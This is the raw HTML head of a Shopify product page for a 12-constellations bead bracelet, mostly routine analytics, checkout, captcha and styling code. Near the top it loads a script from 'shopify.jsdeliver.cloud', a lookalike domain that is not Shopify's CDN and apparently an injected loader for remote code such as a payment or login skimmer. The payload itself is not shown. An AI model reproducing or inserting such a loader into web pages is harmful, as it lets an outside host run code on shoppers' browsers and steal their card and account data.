

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rivabeautyshop.com/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio
body_size: 87103
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXRTTSSH');</script>
<!-- End Google Tag Manager -->
    <script>
var bcpoStrings = {
choose_one: 'Elije una',
quantity: 'Quantity',
please_select: 'Please select',
and: 'and',
or: 'or',
sold_out: 'sold out',
unavailable: 'unavailable',
add_to_cart: 'Add to Cart',
multiselect_message: 'Please choose at least one value for',
file_message: 'Please select a file.',
at_most: 'at most',
at_least: 'at least',
item: 'item',
items: 'items',
selection: 'Selection will add',
selection2: 'to the price',
you_save: 'You Save',
item_added: 'Item added to the cart',
keep_shopping: 'Keep shopping',
view_cart: 'View cart',
theme2_message: 'Please finish customizing your product',
rate_limit: 'We\'re getting too many orders right now. Try clicking the checkout button in a few seconds.',
upload_message: 'If you have trouble uploading, click ••• then "Open in browser"',
};
</script>

<script>
window.bcpoSelections = 'Selections';
window.bcpoVariant = 'Variant';
</script>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "riva-beauty-shop.myshopify.com";


KiwiSizing.data = {
  collections: "682844684662,157252845703,677074436470,682844422518,318691672214",
  tags: "accesorios de piedra natural,bisutería con piedras,joyería con minerales,joyería con piedras semipreciosas,piedra natural,piedras naturales para la energía,pulseras curativas,pulseras de piedras auténticas,pulseras energéticas,pulseras terapéuticas,TODOS",
  product: "10444827081",
  vendor: "Riva Beauty Shop",
  type: "Natural stone bracelet",
  title: "Thruster Amulet 12 constellations Bohemian-style crystal beads",
  images: ["\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210","\/\/rivabeautyshop.com\/cdn\/shop\/files\/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653","\/\/rivabeautyshop.com\/cdn\/shop\/files\/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653","\/\/rivabeautyshop.com\/cdn\/shop\/files\/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":45823604105,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA04-1248","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Thruster Amulet 12 constellations Bohemian-style crystal beads","public_title":null,"options":["Default Title"],"price":2999,"weight":0,"compare_at_price":6000,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rivabeautyshop.com/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rivabeautyshop.com/cdn/shop/files/500X500_PNG.png?crop=center&height=32&v=1748506061&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      BRACELET 12 CONSTELLATIONS
 &ndash; Riva Beauty Shop</title>

    
      <meta name="description" content="☉ The Twelve Constellations Bracelet is a celestial work of art that captures the magic and beauty of the universe. Each bead of this bracelet represents one of the 12 zodiacal constellations, with meticulously carved details reflecting the unique essence of each sign. From the daring Aries to the enigmatic Pisces, thi">
    

    

<meta property="og:site_name" content="Riva Beauty Shop">
<meta property="og:url" content="https://rivabeautyshop.com/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio">
<meta property="og:title" content="BRACELET 12 CONSTELLATIONS">
<meta property="og:type" content="product">
<meta property="og:description" content="☉ The Twelve Constellations Bracelet is a celestial work of art that captures the magic and beauty of the universe. Each bead of this bracelet represents one of the 12 zodiacal constellations, with meticulously carved details reflecting the unique essence of each sign. From the daring Aries to the enigmatic Pisces, thi"><meta property="og:image" content="http://rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210">
  <meta property="og:image:secure_url" content="https://rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210">
  <meta property="og:image:width" content="1624">
  <meta property="og:image:height" content="1678"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BRACELET 12 CONSTELLATIONS">
<meta name="twitter:description" content="☉ The Twelve Constellations Bracelet is a celestial work of art that captures the magic and beauty of the universe. Each bead of this bracelet represents one of the 12 zodiacal constellations, with meticulously carved details reflecting the unique essence of each sign. From the daring Aries to the enigmatic Pisces, thi">


    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/constants.js?v=165488195745554878101753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/pubsub.js?v=2921868252632587581753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/global.js?v=77203367985599398841753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/jquery.js?v=39628375719901859641753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/slick.min.js?v=169510929036442686281753197767" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="3z2n53k7awqujen4l33neijkuh1m0z">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/22258711/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ba3ee38dc97ac53f50e85c6ce57ad1dc">
<meta id="in-context-paypal-metadata" data-shop-id="22258711" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://rivabeautyshop.com/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio">
<link rel="alternate" hreflang="es" href="https://rivabeautyshop.com/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio">
<link rel="alternate" hreflang="en" href="https://rivabeautyshop.com/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio">
<link rel="alternate" type="application/json+oembed" href="https://rivabeautyshop.com/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-ES&shop_id=22258711" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":22258711,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/22258711","merchantName":"Riva Beauty Shop","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Riva Beauty Shop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ba3ee38dc97ac53f50e85c6ce57ad1dc","betas":["rich-media-storefront-analytics"],"domain":"rivabeautyshop.com","predictiveSearch":true,"shopId":22258711,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "riva-beauty-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de shrine-theme","id":184317215094,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rivabeautyshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=CXQEKMROX5DKJJ3TJQ3NIC\u0026adroll_pix_id=DY7NW4YVLVGCFG4PHBN362\u0026shop=riva-beauty-shop.myshopify.com","https:\/\/packlink-spf-pro.appspot.com\/platform\/PRO\/checkout\/thankYouScript?v=8\u0026shop=riva-beauty-shop.myshopify.com","https:\/\/sma.lis.sequra.com\/scripts\/widgets?shop=riva-beauty-shop.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/riva-beauty-shop.myshopify.com-1753199221220.js?shop=riva-beauty-shop.myshopify.com","\/\/cdn.shopify.com\/proxy\/36578b56e16a51506b49cc739f16b0be4a7917b684d07fa254955d4dda8451a1\/sa-prod.saincserv.com\/i\/notification-TQFGLOIR.js?shop=riva-beauty-shop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":22258711,"offset":3600,"reqid":"c03045f4-5459-44a1-ae5c-e451220a78a4-1769691624","pageurl":"rivabeautyshop.com\/en\/products\/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio","u":"c199d12cb3bb","p":"product","rtyp":"product","rid":10444827081};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rivabeautyshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://rivabeautyshop.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rivabeautyshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rivabeautyshop.com/cdn/shop/t/46/compiled_assets/scripts.js?v=11620"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 183, 138, 56;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 183, 138, 56;
        --color-base-accent-1: 211, 182, 128;
        --color-base-accent-2: 251, 223, 171;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #b78a38;
        --gradient-base-accent-1: #d3b680;
        --gradient-base-accent-2: #fbdfab;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 2px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.05;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.05;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/base.css?v=164020760944831393451755068764" rel="stylesheet" type="text/css" media="all" />
